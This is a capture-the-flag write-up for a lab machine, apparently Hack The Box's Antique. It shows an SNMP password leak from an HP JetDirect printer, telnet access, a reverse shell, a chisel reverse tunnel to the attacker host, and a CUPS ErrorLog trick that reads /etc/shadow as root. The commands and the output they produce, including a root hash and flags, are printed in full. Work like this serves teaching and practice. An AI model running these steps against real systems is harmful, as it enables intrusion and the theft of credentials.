
Summary
This box is centered around exploiting a misconfigured HP JetDirect printer via snmp. It also covers port forwarding an exploiting the CUPS service, which is a modular printing service for Unix-like computer systems. Let’s take a look!
Foothold
starting an nmap scan, we see a telnet service on port 23. It says something about HP jetdirect when trying to connect to it via telnet.
we also do a UDP scan on the address, with the -sU tag. This takes a while
The only port open and unfiltered besides telnet is 161/udp:
1
2
3
4
5
6
7
8
9
10
11
# Nmap 7.92 scan initiated Sat Jun 11 00:39:54 2022 as: nmap -sU -sC -sV -o nmap/udp.txt 10.129.71.148
Nmap scan report for 10.129.71.148
Host is up (0.025s latency).
Not shown: 997 closed udp ports (port-unreach)
PORT      STATE         SERVICE VERSION
68/udp    open|filtered dhcpc
161/udp   open          snmp    SNMPv1 server (public)
40441/udp open|filtered unknown

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 11 00:59:53 2022 -- 1 IP address (1 host up) scanned in 1198.94 seconds
running snmpwalk -v 1 -c public $IP reveals its a printer named HTB Printer. Since the only available entrypoint seems to be this printer, we better find out how to exploit it. This blogpost goes into a lot of detail on how exploit a HP jetdicrect printer which has not been configured correctly. Basically, if the right string is sent to the printer it will respond with its own password.
This can be exploited with the following command:
1
snmpwalk -v 1 -c public .1.3.6.1.4.1.11.2.3.9.1.1.13.0
This returns some hexcodes. decoding this shows a password: P@ssw0rd@123!!123
Log in to the telnet service with this password
Once logged in to the telnet service, the exec id command can be used to find who we are connected as. We can see that we are the user lp, within the lpadmin group. To get a reverse shell, simply prepend exec to any reverse shell payload you want to use. Most should work.
userflag:f48580e6c8557d0426e3413517504121
Privilege escalation
we run ss --tulnp and get the following:
1
2
3
4
5
6
7
8
9
lp@antique:~$ ss -tulnp
ss -tulnp
Netid   State    Recv-Q   Send-Q     Local Address:Port     Peer Address:Port   Process
udp     UNCONN   0        0                0.0.0.0:68            0.0.0.0:*
udp     UNCONN   0        0                0.0.0.0:161           0.0.0.0:*
tcp     LISTEN   0        128              0.0.0.0:23            0.0.0.0:*       users:(("python3",pid=1150,fd=3))
tcp     LISTEN   0        4096           127.0.0.1:631           0.0.0.0:*
tcp     LISTEN   0        4096               [::1]:631              [::]:*
lp@antique:~$
the interesting part of this output is that the machine is listening on port 631 since this port did not show up on our scans. I will use chisel to set up a listening port on my machine which i can then use to communicate with port 631 on the target machine
on the attacker machine we run the following command: ./chisel server --reverse -p 8000
on the victim machine: ./chisel client 10.10.17.182:8000 R:8001:127.0.0.1:631
output of chisel server once connection has been esablished:
1
2
3
4
5
./chisel server --reverse -p 8000
2022/06/11 01:27:02 server: Reverse tunnelling enabled
2022/06/11 01:27:02 server: Fingerprint gV7xDnh1btaUqoCrX8/mA9qgIZzsnrA2m1TEsRKLmO0=
2022/06/11 01:27:02 server: Listening on http://0.0.0.0:8000
2022/06/11 01:30:19 server: session#1: tun: proxy#R:8001=>631: Listening
when visiting localhost:8001 in our browser we get greeted with the following page 
searching for exploits in cups 1.6.1 leads us to the following link https://www.rapid7.com/db/modules/post/multi/escalate/cups_root_file_read/
We can read files as root through the error log page on cups through the error log path.
To change the path we need to use cupsctl. See below
1
2
3
4
5
6
7
8
9
10
11
12
13
14
p@antique:~$ cupsctl 'ErrorLog'=/etc/shadow
cupsctl 'ErrorLog'=/etc/shadow
lp@antique:~$ curl http://localhost:631/admin/log/error_log?
curl http://localhost:631/admin/log/error_log?
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   999  100   999    0     0   975k      0 --:--:-- --:--:-- --:--:--  975k
root:$6$UgdyXjp3KC.86MSD$sMLE6Yo9Wwt636DSE2Jhd9M5hvWoy6btMs.oYtGQp7x4iDRlGCGJg8Ge9NO84P5lzjHN1WViD3jqX/VMw4LiR.:18760:0:99999:7:::
daemon:*:18375:0:99999:7:::
---SNIP---
pollinate:*:18375:0:99999:7:::
systemd-coredump:!!:18389::::::
lxd:!:18389::::::
usbmux:*:18891:0:99999:7:::
We can of course crack the root hash and login as root, however we can also just change the error log path to /root/root.txt and read the root flag:
1
2
3
4
5
6
7
8
9
lp@antique:~$ cupsctl "ErrorLog"=/root/root.txt
cupsctl "ErrorLog"=/root/root.txt
lp@antique:~$ curl http://localhost:631/admin/log/error_log?
curl http://localhost:631/admin/log/error_log?
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    33  100    33    0     0  33000      0 --:--:-- --:--:-- --:--:-- 33000
41a5b5db9f352acb5da454924de84bea
lp@antique:~$